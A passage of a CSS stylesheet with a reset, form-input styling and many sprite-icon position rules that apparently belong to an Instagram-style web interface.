 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 width:100%
}
.j_2Hd {
 background:0 0;
 border:1px solid #efefef;
 border-radius:3px;
 color:#262626;
 font-size:16px;
 font-weight:300;
 line-height:24px;
 margin:0;
 overflow:visible;
 padding:2px 8px
}
.j_2Hd:focus {
 outline:auto 2px #3b99fc;
 outline:auto 5px -webkit-focus-ring-color;
 outline-offset:-2px
}
.j_2Hd::-webkit-input-placeholder {
 color:#999;
 opacity:1
}
.j_2Hd:-ms-input-placeholder,.j_2Hd::-ms-input-placeholder {
 color:#999;
 opacity:1
}
.j_2Hd::placeholder {
 color:#999;
 opacity:1
}
.j_2Hd::-ms-clear {
 display:none;
 height:0;
 width:0
}
.j_2Hd[type=number]::-webkit-inner-spin-button,.j_2Hd[type=number]::-webkit-outer-spin-button {
 height:auto
}
.j_2Hd[type=search],.j_2Hd[type=search]::-webkit-search-cancel-button,.j_2Hd[type=search]::-webkit-search-decoration {
 -webkit-appearance:none
}
.z1VUo {
 margin-right:8px
}
.z1VUo:last-child {
 margin-right:0
}
.Rt8TI {
 height:40px
}
.HpHcz {
 background-color:#fff;
 -webkit-box-align:center;
 -webkit-align-items:center;
 -ms-flex-align:center;
 align-items:center;
 -webkit-box-flex:1;
 -webkit-flex-grow:1;
 -ms-flex-positive:1;
 flex-grow:1;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 padding:76px;
 width:100%
}
.-pdE0 {
 background-image:url(../images/6.png);
 background-size:contain;
 display:block;
 height:75px;
 width:75px
}
.PCQoG {
 color:#262626;
 margin:28px 0;
 max-width:230px;
 text-align:center
}
.N7z8J {
 font-size:20px
}
.GTmNI {
 font-size:12px;
 line-height:16px;
 margin-top:8px
}
._3m3RQ,._3m3RQ:visited {
 background-color:#3897f0;
 border-radius:3px;
 color:#fff;
 display:block;
 font-size:16px;
 margin:0 0 8px;
 padding:8px 32px;
 text-align:center
}
._7XMpj,._7XMpj:visited {
 background-color:transparent;
 color:#999
}
.FPmhX {
 font-weight:600;
 overflow:hidden;
 text-overflow:ellipsis;
 white-space:nowrap;
 padding-left:5px;
 margin-left:-5px
}
.y9v3U {
 display:block
}
.cqXBL,.cqXBL:visited,.y9v3U {
 color:#262626
}
.zV_Nj,.zV_Nj:visited {
 font-weight:600;
 color:#262626
}
.kCcVy {
 cursor:pointer
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
 margin:0;
 padding:0;
 border:0;
 font:inherit;
 vertical-align:baseline
}
body {
 line-height:1
}
ol,ul {
 list-style:none
}
blockquote,q {
 quotes:none
}
blockquote:after,blockquote:before,q:after,q:before {
 content:none
}
table {
 border-collapse:collapse;
 border-spacing:0
}
#react-root,article,div,footer,header,main,nav,section {
 -webkit-box-align:stretch;
 -webkit-align-items:stretch;
 -ms-flex-align:stretch;
 align-items:stretch;
 border:0 solid #000;
 -webkit-box-sizing:border-box;
 box-sizing:border-box;
 display:-webkit-box;
 display:-webkit-flex;
 display:-ms-flexbox;
 display:flex;
 -webkit-box-orient:vertical;
 -webkit-box-direction:normal;
 -webkit-flex-direction:column;
 -ms-flex-direction:column;
 flex-direction:column;
 -webkit-flex-shrink:0;
 -ms-flex-negative:0;
 flex-shrink:0;
 margin:0;
 padding:0;
 position:relative
}
body {
 overflow-y:scroll
}
body:-webkit-full-screen {
 height:100%;
 width:100%
}
body:-moz-full-screen {
 height:100%;
 width:100%
}
body:-ms-fullscreen {
 height:100%;
 width:100%
}
body:fullscreen {
 height:100%;
 width:100%
}
html {
 -webkit-text-size-adjust:100%
}
#react-root,body,html {
 height:100%
}
#react-root {
 z-index:0
}
body,button,input,textarea {
 font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
 font-size:14px;
 line-height:18px
}
a,a:visited {
 color:#003569;
 text-decoration:none
}
a:active {
 opacity:.5
}
.b_nGN {
 color:#262626;
 font-size:14px;
 line-height:18px;
 margin:10px 20px;
 text-align:center
}
.iNy2T {
 -webkit-box-orient:horizontal;
 -webkit-box-direction:normal;
 -webkit-flex-direction:row;
 -ms-flex-direction:row;
 flex-direction:row;
 -webkit-box-pack:center;
 -webkit-justify-content:center;
 -ms-flex-pack:center;
 justify-content:center;
 margin:10px 0
}
@media (max-width:400px) {
 .iNy2T {
  -webkit-flex-wrap:wrap;
  -ms-flex-wrap:wrap;
  flex-wrap:wrap
 }
}
.coreSpriteActivityHeart,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteApproveLarge,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockLarge,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveNull,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSidecarIconLarge,.coreSpriteSidecarIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton {
 background-image:url(../images/4.png)
}
.coreSpriteActivityHeart {
 background-repeat:no-repeat;
 background-position:-66px -291px;
 height:62px;
 width:62px
}
.coreSpriteAddText,.coreSpriteAppIcon {
 background-repeat:no-repeat;
 background-position:-183px -357px;
 height:24px;
 width:24px
}
.coreSpriteAppIcon {
 background-position:-135px -388px;
 height:40px;
 width:40px
}
.coreSpriteAppStoreButton,.coreSpriteApproveLarge {
 background-repeat:no-repeat;
 background-position:0 0;
 height:148px;
 width:148px
}
.coreSpriteAppStoreButton {
 background-position:-132px -248px;
 height:41px;
 width:128px
}
.coreSpriteBoomerang,.coreSpriteCall {
 background-repeat:no-repeat;
 background-position:-55px -437px;
 height:17px;
 width:17px
}
.coreSpriteCall {
 background-position:-275px -176px;
 height:22px;
 width:22px
}
.coreSpriteCheck,.coreSpriteChevronDark {
 background-repeat:no-repeat;
 background-position:-130px -291px;
 height:62px;
 width:62px
}
.coreSpriteChevronDark {
 background-position:-384px -258px;
 height:10px;
 width:6px
}
.coreSpriteChevronDownGrey,.coreSpriteChevronRight {
 background-repeat:no-repeat;
 background-position:-444px -333px;
 height:12px;
 width:12px
}
.coreSpriteChevronRight {
 background-position:-290px -227px;
 height:11px;
 width:6px
}
.coreSpriteCi,.coreSpriteClose {
 background-repeat:no-repeat;
 background-position:-458px -190px;
 height:32px;
 width:25px
}
.coreSpriteClose {
 background-position:-328px -357px;
 height:20px;
 width:20px
}
.coreSpriteCloseLight,.coreSpriteDesktopNavActivity {
 background-repeat:no-repeat;
 background-position:-458px -406px;
 height:24px;
 width:24px
}
.coreSpriteDesktopNavActivity {
 background-position:-105px -357px
}
.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore {
 background-repeat:no-repeat;
 background-position:-131px -357px;
 height:24px;
 width:24px
}
.coreSpriteDesktopNavExplore {
 background-position:-157px -357px
}
.coreSpriteDesktopNavLogoAndWordmark {
 background-repeat:no-repeat;
 background-position:-98px -203px;
 height:35px;
 width:176px
}
.coreSpriteDesktopNavProfile {
 background-repeat:no-repeat;
 background-position:-458px -276px;
 height:24px;
 width:24px
}
.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive {
 background-repeat:no-repeat;
 background-position:-378px -217px;
 height:12px;
 width:12px
}
.coreSpriteDesktopPhotoGridActive {
 background-position:-378px -147px
}
.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive {
 background-repeat:no-repeat;
 background-position:-378px -161px;
 height:12px;
 width:12px
}
.coreSpriteDesktopProfileIGTVActive {
 background-position:-378px -203px
}
.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive {
 background-repeat:no-repeat;
 background-position:0 -459px;
 height:12px;
 width:10px
}
.coreSpriteDesktopProfileSaveActive {
 background-position:-12px -459px
}
.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive {
 background-repeat:no-repeat;
 background-position:-378px -175px;
 height:12px;
 width:12px
}
.coreSpriteDesktopProfileTaggedActive {
 background-position:-378px -189px
}
.coreSpriteDirectHeart,.coreSpriteDismissLarge {
 background-repeat:no-repeat;
 background-position:-458px -354px;
 height:24px;
 width:24px
}
.coreSpriteDismissLarge {
 background-position:-205px -437px;
 height:10px;
 width:10px
}
.coreSpriteDismissSmall,.coreSpriteDownload {
 background-repeat:no-repeat;
 background-position:-384px -248px;
 height:8px;
 width:8px
}
.coreSpriteDownload {
 background-position:-394px -128px;
 height:62px;
 width:62px
}
.coreSpriteDropdownArrowBlue5 {
 background-repeat:no-repeat;
 background-position:-300px -239px;
 height:6px;
 width:9px
}
.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9 {
 background-repeat:no-repeat;
 background-position:-378px -231px;
 height:6px;
 width:9px
}
.coreSpriteDropdownArrowGrey9 {
 background-position:-322px -239px;
 width:8px
}
.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon {
 background-repeat:no-repeat;
 background-position:-311px -239px;
 height:6px;
 width:9px
}
.coreSpriteFacebookIcon {
 background-position:-146px -437px;
 height:16px;
 width:16px
}
.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph {
 background-repeat:no-repeat;
 background-position:-92px -437px;
 height:16px;
 width:16px
}
.coreSpriteFbGlyph {
 background-position:-259px -357px;
 height:22px;
 width:22px
}
.coreSpriteGallery,.coreSpriteGlyphBlack {
 background-repeat:no-repeat;
 background-position:-458px -328px;
 height:24px;
 width:24px
}
.coreSpriteGlyphBlack {
 background-position:-401px -388px;
 height:30px;
 width:30px
}
.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag {
 background-repeat:no-repeat;
 background-position:-177px -388px;
 height:40px;
 width:40px
}
.coreSpriteGlyphHashtag {
 background-position:-275px -150px;
 height:24px;
 width:21px
}
.coreSpriteGlyphLocation,.coreSpriteGlyphWhite {
 background-repeat:no-repeat;
 background-position:-433px -388px;
 height:24px;
 width:19px
}
.coreSpriteGlyphWhite {
 background-position:-458px -128px;
 height:29px;
 width:29px
}
.coreSpriteGooglePlayButton {
 background-repeat:no-repeat;
 background-position:0 -248px;
 height:41px;
 width:130px
}
.coreSpriteHashtag,.coreSpriteHeartSmall {
 background-repeat:no-repeat;
 background-position:-378px -83px;
 height:17px;
 width:13px
}
.coreSpriteHeartSmall {
 background-position:-350px -357px;
 height:19px;
 width:19px
}
.coreSpriteHyperlapse,.coreSpriteInfo {
 background-repeat:no-repeat;
 background-position:-36px -437px;
 height:17px;
 width:17px
}
.coreSpriteInfo {
 background-position:-299px -388px;
 height:34px;
 width:34px
}
.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh {
 background-repeat:no-repeat;
 background-position:-235px -357px;
 height:22px;
 width:22px
}
.coreSpriteInputError,.coreSpriteInputRefresh {
 background-position:-276px -203px
}
.coreSpriteInputRefresh {
 background-position:-283px -357px;
 width:21px
}
.coreSpriteKeyhole,.coreSpriteLeftChevron {
 background-repeat:no-repeat;
 background-position:-322px -291px;
 height:62px;
 width:62px
}
.coreSpriteLeftChevron {
 background-position:-458px -32px;
 height:30px;
 width:30px
}
.coreSpriteLeftPaginationArrow {
 background-repeat:no-repeat;
 background-position:-93px -388px;
 height:40px;
 width:40px
}
.coreSpriteLikeAnimationHeart,.coreSpriteLocation {
 background-repeat:no-repeat;
 background-position:-300px 0;
 height:81px;
 width:92px
}
.coreSpriteLocation {
 background-position:-18px -437px;
 height:19px;
 width:16px
}
.coreSpriteLocationActive,.coreSpriteLock {
 background-repeat:no-repeat;
 background-position:0 -437px;
 height:20px;
 width:16px
}
.coreSpriteLock {
 background-position:-300px -161px;
 height:76px;
 width:76px
}
.coreSpriteLockLarge,.coreSpriteLockSmall {
 background-repeat:no-repeat;
 background-position:-150px 0;
 height:148px;
 width:148px
}
.coreSpriteLockSmall {
 background-position:0 -150px;
 height:96px;
 width:96px
}
.coreSpriteLoggedOutGenericUpsell {
 background-repeat:no-repeat;
 background-position:-394px -192px;
 height:58px;
 width:58px
}
.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect {
 background-repeat:no-repeat;
 background-position:-98px -150px;
 height:51px;
 width:175px
}
.coreSpriteMobileNavDirect {
 background-position:-458px -380px;
 height:24px;
 width:24px
}
.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack {
 background-repeat:no-repeat;
 background-position:0 -357px;
 height:29px;
 width:103px
}
.coreSpriteNavBack {
 background-position:-444px -252px;
 height:20px;
 width:12px
}
.coreSpriteNotificationLeftChevron {
 background-repeat:no-repeat;
 background-position:-444px -274px;
 height:21px;
 width:11px
}
.coreSpriteNotificationRightChevron {
 background-repeat:no-repeat;
 background-position:-444px -302px;
 height:15px;
 width:12px
}
.coreSpriteNullProfile,.coreSpriteOptionsEllipsis {
 background-repeat:no-repeat;
 background-position:-394px 0;
 height:62px;
 width:62px
}
.coreSpriteOptionsEllipsis {
 background-position:-74px -437px;
 height:16px;
 width:16px
}
.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall {
 background-repeat:no-repeat;
 background-position:-458px -224px;
 height:24px;
 width:24px
}
.coreSpritePagingChevron,.coreSpritePlayIconSmall {
 background-position:-209px -357px
}
.coreSpritePlayIconSmall {
 background-position:-392px -357px;
 height:19px;
 width:19px
}
.coreSpritePrivateLock,.coreSpriteProfileCamera {
 background-repeat:no-repeat;
 background-position:-261px -388px;
 height:36px;
 width:36px
}
.coreSpriteProfileCamera {
 background-position:-258px -291px;
 height:62px;
 width:62px
}
.coreSpriteReload,.coreSpriteRightChevron {
 background-repeat:no-repeat;
 background-position:-458px -159px;
 height:29px;
 width:29px
}
.coreSpriteRightChevron {
 background-position:-458px -96px;
 height:30px;
 width:30px
}
.coreSpriteRightPaginationArrow,.coreSpriteSaveNull {
 background-repeat:no-repeat;
 background-position:-219px -388px;
 height:40px;
 width:40px
}
.coreSpriteSaveNull {
 background-position:-194px -291px;
 height:62px;
 width:62px
}
.coreSpriteSaveStory,.coreSpriteSearchClear {
 background-repeat:no-repeat;
 background-position:-458px -302px;
 height:24px;
 width:24px
}
.coreSpriteSearchClear {
 background-position:-306px -357px;
 height:20px;
 width:20px
}
.coreSpriteSearchIcon,.coreSpriteSensitivityIcon {
 background-repeat:no-repeat;
 background-position:-193px -437px;
 height:10px;
 width:10px
}
.coreSpriteSensitivityIcon {
 background-position:-394px -252px;
 height:48px;
 width:48px
}
.coreSpriteSensitivityIconSmall {
 background-repeat:no-repeat;
 background-position:-335px -388px;
 height:32px;
 width:32px
}
.coreSpriteSidecarIconLarge {
 background-repeat:no-repeat;
 background-position:0 -388px;
 height:47px;
 width:47px
}
.coreSpriteSidecarIconSmall {
 background-repeat:no-repeat;
 background-position:-458px 0;
 height:30px;
 width:30px
}
.coreSpriteSpeechBubbleSmall {
 background-repeat:no-repeat;
 background-position:-371px -357px;
 height:19px;
 width:19px
}
.coreSpriteSpinsta,.coreSpriteSpinstaNux {
 background-repeat:no-repeat;
 background-position:-276px -227px;
 height:11px;
 width:12px
}
.coreSpriteSpinstaNux {
 background-position:-369px -388px;
 height:30px;
 width:30px
}
.coreSpriteSpinstaStory,.coreSpriteStoryCreation {
 background-repeat:no-repeat;
 background-position:-164px -437px;
 height:11px;
 width:12px
}
.coreSpriteStoryCreation {
 background-position:-458px -250px;
 height:24px;
 width:24px
}
.coreSpriteStoryCreationAlt,.coreSpriteStoryRing {
 background-repeat:no-repeat;
 background-position:-413px -357px;
 height:18px;
 width:18px
}
.coreSpriteStoryRing {
 background-position:0 -291px;
 height:64px;
 width:64px
}
.coreSpriteStoryViewCount,.coreSpriteTaggedNull {
 background-repeat:no-repeat;
 background-position:-178px -437px;
 height:10px;
 width:13px
}
.coreSpriteTaggedNull {
 background-position:-394px -64px;
 height:62px;
 width:62px
}
.coreSpriteUnreadComments,.coreSpriteUnreadLikes {
 background-repeat:no-repeat;
 background-position:-378px -102px;
 height:14px;
 width:14px
}
.coreSpriteUnreadLikes {
 background-position:-378px -133px;
 height:12px
}
.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags {
 background-repeat:no-repeat;
 background-position:-378px -118px;
 height:13px;
 width:14px
}
.coreSpriteUnreadUsertags {
 background-position:-110px -437px;
 height:16px;
 width:16px
}
.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge {
 background-repeat:no-repeat;
 background-position:-49px -388px;
 height:41px;
 width:42px
}
.coreSpriteVerifiedBadge {
 background-position:-433px -357px;
 height:18px;
 width:18px
}
.coreSpriteVerifiedBadgeSmall {
 background-repeat:no-repeat;
 background-position:-444px -319px;
 height:12px;
 width:12px
}
.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall {
 background-repeat:no-repeat;
 background-position:-394px -302px;
 height:48px;
 width:48px
}
.coreSpriteVideoIconSmall {
 background-position:-458px -64px;
 height:30px;
 width:30px
}
.coreSpriteVideoNux,.coreSpriteViewCount {
 background-repeat:no-repeat;
 background-position:-300px -83px;
 height:76px;
 width:76px
}
.coreSpriteViewCount {
 background-position:-128px -437px;
 height:16px;
 width:16px
}
.coreSpriteWindowsStoreButton {
 background-repeat:no-repeat;
 background-position:-262px -248px;
 height:41px;
 width:120px
}
@media (min-device-pixel-ratio:1.5),(-webkit-min-device-pixel-ratio:1.5),(min-resolution:144dpi) {
 .coreSpriteActivityHeart,.coreSpriteAddText,.coreSpriteAppIcon,.coreSpriteAppStoreButton,.coreSpriteBoomerang,.coreSpriteCall,.coreSpriteCheck,.coreSpriteChevronDark,.coreSpriteChevronDownGrey,.coreSpriteChevronRight,.coreSpriteCi,.coreSpriteClose,.coreSpriteCloseLight,.coreSpriteDesktopNavActivity,.coreSpriteDesktopNavDirect,.coreSpriteDesktopNavExplore,.coreSpriteDesktopNavLogoAndWordmark,.coreSpriteDesktopNavProfile,.coreSpriteDesktopPhotoGrid,.coreSpriteDesktopPhotoGridActive,.coreSpriteDesktopProfileIGTV,.coreSpriteDesktopProfileIGTVActive,.coreSpriteDesktopProfileSave,.coreSpriteDesktopProfileSaveActive,.coreSpriteDesktopProfileTagged,.coreSpriteDesktopProfileTaggedActive,.coreSpriteDirectHeart,.coreSpriteDismissLarge,.coreSpriteDismissSmall,.coreSpriteDownload,.coreSpriteDropdownArrowBlue5,.coreSpriteDropdownArrowBlue6,.coreSpriteDropdownArrowGrey9,.coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon,.coreSpriteFacebookIconInverted,.coreSpriteFbGlyph,.coreSpriteGallery,.coreSpriteGlyphBlack,.coreSpriteGlyphGradient,.coreSpriteGlyphHashtag,.coreSpriteGlyphLocation,.coreSpriteGlyphWhite,.coreSpriteGooglePlayButton,.coreSpriteHashtag,.coreSpriteHeartSmall,.coreSpriteHyperlapse,.coreSpriteInfo,.coreSpriteInputAccepted,.coreSpriteInputError,.coreSpriteInputRefresh,.coreSpriteKeyhole,.coreSpriteLeftChevron,.coreSpriteLeftPaginationArrow,.coreSpriteLikeAnimationHeart,.coreSpriteLocation,.coreSpriteLocationActive,.coreSpriteLock,.coreSpriteLockSmall,.coreSpriteLoggedOutGenericUpsell,.coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect,.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack,.coreSpriteNotificationLeftChevron,.coreSpriteNotificationRightChevron,.coreSpriteNullProfile,.coreSpriteOptionsEllipsis,.coreSpriteOptionsEllipsisLight,.coreSpritePagingChevron,.coreSpritePlayIconSmall,.coreSpritePrivateLock,.coreSpriteProfileCamera,.coreSpriteReload,.coreSpriteRightChevron,.coreSpriteRightPaginationArrow,.coreSpriteSaveNull,.coreSpriteSaveStory,.coreSpriteSearchClear,.coreSpriteSearchIcon,.coreSpriteSensitivityIcon,.coreSpriteSensitivityIconSmall,.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta,.coreSpriteSpinstaNux,.coreSpriteSpinstaStory,.coreSpriteStoryCreation,.coreSpriteStoryCreationAlt,.coreSpriteStoryRing,.coreSpriteStoryViewCount,.coreSpriteTaggedNull,.coreSpriteUnreadComments,.coreSpriteUnreadLikes,.coreSpriteUnreadRelationships,.coreSpriteUnreadUsertags,.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge,.coreSpriteVerifiedBadgeSmall,.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall,.coreSpriteVideoNux,.coreSpriteViewCount,.coreSpriteWindowsStoreButton,.coreSpriteWordmark {
  background-image:url(../images/5.png)
 }
 .coreSpriteActivityHeart {
  background-size:432px 401px;
  background-position:-126px -273px
 }
 .coreSpriteAddText,.coreSpriteAppIcon {
  background-size:432px 401px;
  background-position:-75px -377px
 }
 .coreSpriteAppIcon {
  background-position:-41px -336px
 }
 .coreSpriteAppStoreButton,.coreSpriteBoomerang {
  background-size:432px 401px;
  background-position:-93px -185px
 }
 .coreSpriteBoomerang {
  background-position:-413px -164px
 }
 .coreSpriteCall,.coreSpriteCheck {
  background-size:432px 401px;
  background-position:-170px -377px
 }
 .coreSpriteCheck {
  background-position:-63px -273px
 }
 .coreSpriteChevronDark,.coreSpriteChevronDownGrey {
  background-size:432px 401px;
  background-position:-425px -306px
 }
 .coreSpriteChevronDownGrey {
  background-position:-316px -377px
 }
 .coreSpriteChevronRight,.coreSpriteCi {
  background-size:432px 401px;
  background-position:-426px -285px
 }
 .coreSpriteCi {
  background-position:-387px -297px
 }
 .coreSpriteClose,.coreSpriteCloseLight {
  background-size:432px 401px;
  background-position:-282px -377px
 }
 .coreSpriteCloseLight {
  background-position:-345px -336px
 }
 .coreSpriteDesktopNavActivity {
  background-size:432px 401px;
  background-position:-370px -336px
 }
 .coreSpriteDesktopNavDirect {
  background-size:432px 401px;
  background-position:-25px -377px
 }
 .coreSpriteDesktopNavExplore {
  background-size:432px 401px;
  background-position:-100px -377px
 }
 .coreSpriteDesktopNavLogoAndWordmark {
  background-size:432px 401px;
  background-position:-93px -149px
 }
 .coreSpriteDesktopNavProfile {
  background-size:432px 401px;
  background-position:-295px -336px
 }
 .coreSpriteDesktopPhotoGrid {
  background-size:432px 401px;
  background-position:-341px -377px
 }
 .coreSpriteDesktopPhotoGridActive {
  background-size:432px 401px;
  background-position:-329px -377px
 }
 .coreSpriteDesktopProfileIGTV {
  background-size:432px 401px;
  background-position:-399px -248px
 }
 .coreSpriteDesktopProfileIGTVActive {
  background-size:432px 401px;
  background-position:-399px -261px
 }
 .coreSpriteDesktopProfileSave {
  background-size:432px 401px;
  background-position:-338px -154px
 }
 .coreSpriteDesktopProfileSaveActive {
  background-size:432px 401px;
  background-position:-338px -167px
 }
 .coreSpriteDesktopProfileTagged {
  background-size:432px 401px;
  background-position:-399px -274px
 }
 .coreSpriteDesktopProfileTaggedActive {
  background-size:432px 401px;
  background-position:-303px -377px
 }
 .coreSpriteDirectHeart,.coreSpriteDismissLarge {
  background-size:432px 401px;
  background-position:-310px -231px
 }
 .coreSpriteDismissLarge {
  background-position:-338px -180px
 }
 .coreSpriteDismissSmall,.coreSpriteDownload {
  background-size:432px 401px;
  background-position:-399px -287px
 }
 .coreSpriteDownload {
  background-position:-350px -126px
 }
 .coreSpriteDropdownArrowBlue5 {
  background-size:432px 401px;
  background-position:-298px -219px
 }
 .coreSpriteDropdownArrowBlue6 {
  background-size:432px 401px;
  background-position:-338px -202px
 }
 .coreSpriteDropdownArrowGrey9 {
  background-size:432px 401px;
  background-position:-308px -219px
 }
 .coreSpriteDropdownArrowWhite,.coreSpriteFacebookIcon {
  background-size:432px 401px;
  background-position:-338px -209px
 }
 .coreSpriteFacebookIcon {
  background-position:-413px -200px
 }
 .coreSpriteFacebookIconInverted,.coreSpriteFbGlyph {
  background-size:432px 401px;
  background-position:-413px -234px
 }
 .coreSpriteFbGlyph {
  background-position:-216px -377px
 }
 .coreSpriteGallery,.coreSpriteGlyphBlack {
  background-size:432px 401px;
  background-position:0 -377px
 }
 .coreSpriteGlyphBlack {
  background-position:-115px -336px
 }
 .coreSpriteGlyphGradient,.coreSpriteGlyphHashtag {
  background-size:432px 401px;
  background-position:0 -336px
 }
 .coreSpriteGlyphHashtag {
  background-position:-125px -377px
 }
 .coreSpriteGlyphLocation,.coreSpriteGlyphWhite {
  background-size:432px 401px;
  background-position:-413px 0
 }
 .coreSpriteGlyphWhite {
  background-position:-225px -231px
 }
 .coreSpriteGooglePlayButton,.coreSpriteHashtag {
  background-size:432px 401px;
  background-position:-97px -52px
 }
 .coreSpriteHashtag {
  background-position:-413px -328px
 }
 .coreSpriteHeartSmall,.coreSpriteHyperlapse {
  background-size:432px 401px;
  background-position:-413px -65px
 }
 .coreSpriteHyperlapse {
  background-position:-413px -182px
 }
 .coreSpriteInfo,.coreSpriteInputAccepted {
  background-size:432px 401px;
  background-position:-315px -273px
 }
 .coreSpriteInputAccepted {
  background-position:-147px -377px
 }
 .coreSpriteInputError,.coreSpriteInputRefresh {
  background-size:432px 401px;
  background-position:-193px -377px
 }
 .coreSpriteInputRefresh {
  background-position:-239px -377px
 }
 .coreSpriteKeyhole,.coreSpriteLeftChevron {
  background-size:432px 401px;
  background-position:-252px -273px
 }
 .coreSpriteLeftChevron {
  background-position:-208px -336px
 }
 .coreSpriteLeftPaginationArrow {
  background-size:432px 401px;
  background-position:-222px -185px
 }
 .coreSpriteLikeAnimationHeart {
  background-size:432px 401px;
  background-position:0 -149px
 }
 .coreSpriteLocation,.coreSpriteLocationActive {
  background-size:432px 401px;
  background-position:-413px -144px
 }
 .coreSpriteLocationActive {
  background-position:-413px -123px
 }
 .coreSpriteLock,.coreSpriteLockSmall {
  background-size:432px 401px;
  background-position:-273px -77px
 }
 .coreSpriteLockSmall {
  background-position:0 0
 }
 .coreSpriteLoggedOutGenericUpsell {
  background-size:432px 401px;
  background-position:-350px -189px
 }
 .coreSpriteLoggedOutWordmark,.coreSpriteMobileNavDirect {
  background-size:432px 401px;
  background-position:-97px 0
 }
 .coreSpriteMobileNavDirect {
  background-position:-50px -377px
 }
 .coreSpriteMobileNavTypeLogo,.coreSpriteNavBack {
  background-size:432px 401px;
  background-position:-121px -231px
 }
 .coreSpriteNavBack {
  background-position:-413px -285px
 }
 .coreSpriteNotificationLeftChevron {
  background-size:432px 401px;
  background-position:-413px -306px
 }
 .coreSpriteNotificationRightChevron {
  background-size:432px 401px;
  background-position:-413px -375px
 }
 .coreSpriteNullProfile,.coreSpriteOptionsEllipsis {
  background-size:432px 401px;
  background-position:-350px -63px
 }
 .coreSpriteOptionsEllipsis {
  background-position:-413px -251px
 }
 .coreSpriteOptionsEllipsisLight {
  background-size:432px 401px;
